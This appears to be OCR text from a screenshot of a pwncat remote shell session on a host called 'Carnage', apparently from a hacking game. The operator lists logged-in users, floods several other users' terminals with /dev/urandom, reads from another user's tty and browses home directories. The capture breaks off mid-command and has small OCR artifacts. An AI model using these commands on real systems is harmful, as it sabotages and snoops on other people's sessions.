 john@xps15: ~/pwncat
En
john@xps15: ~/pwncat 100x27
(remote) bobba@Carnage:/tmp/tmux-0#
(remote) bobba@Carnage:/tmp/tmux-0#
(remote) bobba@Carnage:/tmp/tmux-0#
(remote) bobba@Carnage:/tmp/tmux-0# w
15:42:05 up 52 min,  4 users,  load average: 0.10, 0.11, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
duku     pts/3    ip-10-11-2-58.eu 15:11    8.00s  0.49s  0.49s python -c import pty;pty.spawn('/bi
duku     pts/11   ip-10-11-5-32.eu 15:23    7.00s  0.04s  0.04s python -c import pty; pty.spawn("/b
duku     pts/13   ip-10-11-8-229.e 15:25    2.00s  0.16s  0.00s sshd: duku [priv]
bobba    pts/4    ip-10-10-151-54. 15:39   15.00s  0.00s  0.01s sshd: bobba [priv]
(remote) bobba@Carnage:/tmp/tmux-0# cat /dev/urandom > /dev/pts/4
^C
(remote) bobba@Carnage:/tmp/tmux-0# cat /dev/urandom > /dev/pts/3
^C
(remote) bobba@Carnage:/tmp/tmux-0# cat /dev/urandom > /dev/pts/11
^C
(remote) bobba@Carnage:/tmp/tmux-0# cat /dev/urandom > /dev/pts/13
^C
^Cemote) bobba@Carnage:/tmp/tmux-0# cat < /dev/pts/13
You have new mail in /var/mail/bobba
(remote) bobba@Carnage:/tmp/tmux-0# ^C
(remote) bobba@Carnage:/tmp/tmux-0# cd /home
(remote) bobba@Carnage:/home# ls
bobba  duku  john  yoda
(remote) bobba@Carnage:/home# cd toda
bash: cd: toda: No such file or directory
(remote) bobba@Carnage:/home# l